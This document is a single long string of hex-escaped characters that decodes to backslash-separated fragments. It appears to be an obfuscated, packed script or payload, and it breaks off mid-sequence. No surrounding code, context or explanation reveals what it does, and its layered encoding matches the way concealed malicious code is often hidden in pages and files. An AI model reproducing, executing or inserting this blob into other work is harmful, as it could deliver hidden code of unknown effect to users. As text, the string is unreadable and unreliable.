\x68\x5C\x51\x5C\x31\x73\x5C\x6A\x5C\x73\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x49\x5C\x69\x5C\x4C\x5C\x31\x41\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x44\x5C\x79\x5C\x70\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x31\x33\x5C\x73\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x55\x5C\x6C\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x31\x39\x5C\x6C\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x57\x5C\x6C\x5C\x6F\x5C\x4C\x5C\x31\x75\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x6A\x5C\x53\x5C\x31\x72\x5C\x6A\x5C\x76\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x45\x5C\x78\x5C\x31\x35\x5C\x31\x38\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x77\x5C\x31\x72\x5C\x6A\x5C\x76\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x45\x5C\x43\x5C\x31\x43\x5C\x78\x5C\x31\x35\x5C\x47\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x47\x5C\x6C\x5C\x4E\x5C\x69\x5C\x73\x5C\x68\x5C\x75\x5C\x41\x5C\x68\x5C\x4C\x5C\x31\x42\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x49\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x31\x33\x5C\x73\x5C\x6C\x5C\x6E\x5C\x69\x5C\x74\x5C\x6C\x5C\x6D\x5C\x70\x5C\x68\x5C\x4C\x5C\x51\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6F\x5C\x6B\x5C\x69\x5C\x71\x5C\x6C\x5C\x6D\x5C\x70\x5C\x68\x5C\x4C\x5C\x51\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6F\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x43\x5C\x31\x6A\x5C\x6C\x5C\x6F\x5C\x4C\x5C\x31\x75\x5C\x6F\x5C\x69\x5C\x71\x5C\x68\x5C\x43\x5C\x31\x6A\x5C\x6C\x5C\x6F\x5C\x31\x38\x5C\x31\x79\x5C\x6F\x5C\x69\x5C\x76\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x69\x5C\x78\x5C\x6C\x5C\x76\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x5C\x6C\x5C\x31\x72\x5C\x6A\x5C\x76\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x6D\x5C\x47\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x69\x5C\x7A\x5C\x6C\x5C\x78\x5C\x31\x35\x5C\x31\x38\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x69\x5C\x4E\x5C\x6C\x5C\x41\x5C\x45\x5C\x6A\x5C\x76\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x52\x5C\x78\x5C\x31\x35\x5C\x31\x38\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x41\x5C\x6C\x5C\x31\x30\x5C\x5A\x5C\x69\x5C\x74\x5C\x68\x5C\x4C\x5C\x4C\x5C\x6C\x5C\x70\x5C\x69\x5C\x71\x5C\x68\x5C\x4C\x5C\x4C\x5C\x6C\x5C\x70\x5C\x69\x5C\x74\x5C\x68\x5C\x31\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x31\x38\x5C\x31\x7A\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x31\x38\x5C\x31\x75\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x6D\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x31\x33\x5C\x31\x6D\x5C\x6A\x5C\x74\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x41\x5C\x69\x5C\x71\x5C\x6C\x5C\x74\x5C\x68\x5C\x6D\x5C\x58\x5C\x69\x5C\x73\x5C\x6C\x5C\x46\x5C\x31\x33\x5C\x71\x5C\x31\x66\x5C\x73\x5C\x31\x33\x5C\x73\x5C\x45\x5C\x45\x5C\x6B\x5C\x70\x5C\x6A\x5C\x74\x5C\x31\x30\x5C\x73\x5C\x5A\x5C\x6B\x5C\x68\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x31\x33\x5C\x43\x5C\x74\x5C\x79\x5C\x6E\x5C\x68\x5C\x75\x5C\x41\x5C\x49\x5C\x69\x5C\x4C\x5C\x50\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x69\x5C\x71\x5C\x6C\x5C\x70\x5C\x6A\x5C\x73\x5C\x6B\x5C\x68\x5C\x43\x5C\x31\x36\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x71\x5C\x45\x5C\x6F\x5C\x31\x38\x5C\x31\x77\x5C\x6F\x5C\x69\x5C\x78\x5C\x6C\x5C\x71\x5C\x45\x5C\x6F\x5C\x31\x38\x5C\x31\x6C\x5C\x6F\x5C\x69\x5C\x41\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x76\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x38\x5C\x31\x6F\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x7A\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x6D\x5C\x71\x5C\x79\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x78\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x38\x5C\x31\x64\x5C\x6F\x5C\x79\x5C\x47\x5C\x31\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x43\x5C\x58\x5C\x6F\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x31\x33\x5C\x31\x6A\x5C\x79\x5C\x73\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x41\x5C\x6B\x5C\x69\x5C\x41\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x7A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x6C\x5C\x41\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x6C\x5C\x7A\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x43\x5C\x4E\x5C\x72\x5C\x72\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x74\x5C\x72\x5C\x72\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x6B\x5C\x42\x5C\x42\x5C\x6A\x5C\x74\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x71\x5C\x45\x5C\x31\x62\x5C\x6D\x5C\x31\x72\x5C\x6F\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x4C\x5C\x31\x45\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x74\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x72\x5C\x6C\x5C\x74\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4C\x5C\x31\x71\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x49\x5C\x69\x5C\x4C\x5C\x31\x71\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x38\x5C\x31\x71\x5C\x6F\x5C\x6B\x5C\x69\x5C\x41\x5C\x68\x5C\x6D\x5C\x58\x5C\x31\x66\x5C\x46\x5C\x53\x5C\x6A\x5C\x74\x5C\x6C\x5C\x41\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x57\x5C\x6F\x5C\x6B\x5C\x69\x5C\x71\x5C\x6C\x5C\x41\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x47\x5C\x6F\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x41\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x78\x5C\x6C\x5C\x41\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6A\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6F\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6F\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x73\x5C\x53\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x52\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x70\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x45\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x70\x5C\x77\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x64\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x52\x5C\x70\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x71\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x64\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x52\x5C\x73\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x76\x5C\x6C\x5C\x70\x5C\x69\x5C\x78\x5C\x6C\x5C\x73\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x76\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x78\x5C\x49\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x76\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x78\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x77\x5C\x74\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x6D\x5C\x47\x5C\x6F\x5C\x77\x5C\x71\x5C\x49\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x43\x5C\x4E\x5C\x72\x5C\x72\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x74\x5C\x72\x5C\x72\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x6B\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x72\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x53\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x6D\x5C\x51\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x6E\x5C\x68\x5C\x6D\x5C\x51\x5C\x49\x5C\x6B\x5C\x69\x5C\x75\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x72\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x69\x5C\x74\x5C\x6B\x5C\x6B\x5C\x69\x5C\x41\x5C\x68\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x69\x5C\x43\x5C\x74\x5C\x79\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6F\x5C\x69\x5C\x43\x5C\x74\x5C\x79\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x64\x5C\x49\x5C\x69\x5C\x4C\x5C\x4A\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x77\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x31\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6A\x5C\x53\x5C\x6D\x5C\x31\x74\x5C\x68\x5C\x43\x5C\x59\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x31\x35\x5C\x75\x5C\x6B\x5C\x52\x5C\x6D\x5C\x77\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x44\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x77\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x7A\x5C\x6C\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x7A\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x67\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x42\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x61\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x31\x38\x5C\x68\x5C\x43\x5C\x31\x34\x5C\x42\x5C\x42\x5C\x70\x5C\x68\x5C\x75\x5C\x31\x38\x5C\x68\x5C\x43\x5C\x31\x6D\x5C\x31\x46\x5C\x31\x42\x5C\x69\x5C\x6E\x5C\x49\x5C\x69\x5C\x4C\x5C\x58\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x38\x5C\x31\x44\x5C\x6F\x5C\x6B\x5C\x68\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x44\x5C\x68\x5C\x31\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x6D\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x77\x5C\x5A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x78\x5C\x6F\x5C\x69\x5C\x6F\x5C\x51\x5C\x59\x5C\x6F\x5C\x6B\x5C\x49\x5C\x69\x5C\x31\x68\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x38\x5C\x31\x74\x5C\x31\x33\x5C\x31\x6A\x5C\x6F\x5C\x31\x38\x5C\x31\x67\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x70\x5C\x68\x5C\x31\x38\x5C\x31\x45\x5C\x6A\x5C\x6B\x5C\x77\x5C\x6F\x5C\x31\x38\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x70\x5C\x68\x5C\x4C\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x77\x5C\x70\x5C\x49\x5C\x69\x5C\x51\x5C\x31\x74\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x69\x5C\x4A\x5C\x69\x5C\x4F\x5C\x69\x5C\x50\x5C\x31\x33\x5C\x31\x6D\x5C\x6A\x5C\x74\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x6D\x5C\x4A\x5C\x45\x5C\x31\x62\x5C\x31\x38\x5C\x31\x61\x5C\x6F\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x4C\x5C\x55\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x75\x5C\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x6A\x5C\x6C\x5C\x74\x5C\x69\x5C\x71\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x73\x5C\x68\x5C\x6D\x5C\x58\x5C\x69\x5C\x73\x5C\x6C\x5C\x6E\x5C\x69\x5C\x50\x5C\x6C\x5C\x46\x5C\x69\x5C\x4F\x5C\x6C\x5C\x46\x5C\x31\x33\x5C\x71\x5C\x31\x66\x5C\x50\x5C\x31\x33\x5C\x50\x5C\x45\x5C\x45\x5C\x6B\x5C\x76\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x73\x5C\x31\x30\x5C\x50\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x63\x5C\x6A\x5C\x6F\x5C\x31\x45\x5C\x6F\x5C\x6B\x5C\x69\x5C\x78\x5C\x6C\x5C\x76\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x41\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x72\x5C\x31\x30\x5C\x78\x5C\x5A\x5C\x68\x5C\x75\x5C\x78\x5C\x69\x5C\x7A\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x6D\x5C\x71\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x47\x5C\x31\x45\x5C\x6F\x5C\x79\x5C\x31\x70\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x75\x5C\x6D\x5C\x31\x30\x5C\x41\x5C\x5A\x5C\x68\x5C\x31\x70\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x79\x5C\x47\x5C\x31\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x43\x5C\x58\x5C\x6F\x5C\x79\x5C\x31\x35\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x7A\x5C\x68\x5C\x75\x5C\x43\x5C\x6A\x5C\x74\x5C\x6B\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x48\x5C\x4C\x5C\x31\x6B\x5C\x77\x5C\x76\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x75\x5C\x31\x75\x5C\x77\x5C\x31\x48\x5C\x31\x48\x5C\x76\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x4C\x5C\x31\x70\x5C\x77\x5C\x31\x48\x5C\x31\x48\x5C\x76\x5C\x31\x30\x5C\x75\x5C\x5A\x5C\x49\x5C\x6B\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x73\x5C\x6C\x5C\x6D\x5C\x31\x79\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x57\x5C\x6C\x5C\x74\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x71\x5C\x68\x5C\x47\x5C\x31\x45\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x59\x5C\x42\x5C\x42\x5C\x6A\x5C\x74\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x6F\x5C\x47\x5C\x31\x70\x5C\x52\x5C\x31\x76\x5C\x6F\x5C\x77\x5C\x6F\x5C\x47\x5C\x31\x68\x5C\x6F\x5C\x69\x5C\x6F\x5C\x47\x5C\x31\x70\x5C\x52\x5C\x31\x73\x5C\x6F\x5C\x77\x5C\x6F\x5C\x47\x5C\x31\x68\x5C\x6F\x5C\x49\x5C\x6B\x5C\x69\x5C\x4E\x5C\x6C\x5C\x74\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x57\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x6F\x5C\x47\x5C\x57\x5C\x52\x5C\x55\x5C\x6F\x5C\x77\x5C\x6F\x5C\x31\x38\x5C\x31\x6B\x5C\x6F\x5C\x69\x5C\x6F\x5C\x47\x5C\x57\x5C\x52\x5C\x6D\x5C\x31\x32\x5C\x6F\x5C\x77\x5C\x6F\x5C\x31\x38\x5C\x31\x69\x5C\x6F\x5C\x69\x5C\x6F\x5C\x47\x5C\x57\x5C\x52\x5C\x51\x5C\x4D\x5C\x6F\x5C\x77\x5C\x6F\x5C\x31\x38\x5C\x31\x65\x5C\x6F\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x77\x5C\x6F\x5C\x75\x5C\x4C\x5C\x6F\x5C\x49\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x51\x5C\x4A\x5C\x6A\x5C\x6B\x5C\x68\x5C\x51\x5C\x50\x5C\x6A\x5C\x6B\x5C\x68\x5C\x51\x5C\x41\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x42\x5C\x42\x5C\x70\x5C\x6A\x5C\x6F\x5C\x68\x5C\x47\x5C\x31\x45\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x6F\x5C\x31\x38\x5C\x31\x63\x5C\x6F\x5C\x69\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4F\x5C\x45\x5C\x45\x5C\x69\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x71\x5C\x42\x5C\x42\x5C\x6A\x5C\x4A\x5C\x6C\x5C\x31\x38\x5C\x31\x41\x5C\x68\x5C\x31\x38\x5C\x31\x76\x5C\x69\x5C\x6A\x5C\x4A\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x31\x38\x5C\x41\x5C\x31\x35\x5C\x73\x5C\x6B\x5C\x72\x5C\x72\x5C\x4A\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x31\x38\x5C\x31\x37\x5C\x31\x35\x5C\x73\x5C\x6B\x5C\x72\x5C\x72\x5C\x4A\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x31\x38\x5C\x78\x5C\x31\x35\x5C\x73\x5C\x6B\x5C\x6B\x5C\x42\x5C\x42\x5C\x73\x5C\x68\x5C\x4C\x5C\x59\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x49\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x68\x5C\x6D\x5C\x31\x70\x5C\x69\x5C\x48\x5C\x4C\x5C\x31\x34\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x31\x33\x5C\x73\x5C\x6C\x5C\x6E\x5C\x69\x5C\x76\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x78\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4C\x5C\x31\x32\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x55\x5C\x77\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x31\x47\x5C\x6F\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x31\x47\x5C\x6F\x5C\x69\x5C\x75\x5C\x31\x31\x5C\x77\x5C\x6F\x5C\x43\x5C\x76\x5C\x6F\x5C\x69\x5C\x57\x5C\x77\x5C\x6F\x5C\x75\x5C\x4C\x5C\x6F\x5C\x69\x5C\x6D\x5C\x47\x5C\x77\x5C\x6F\x5C\x75\x5C\x4C\x5C\x6F\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x77\x5C\x6F\x5C\x75\x5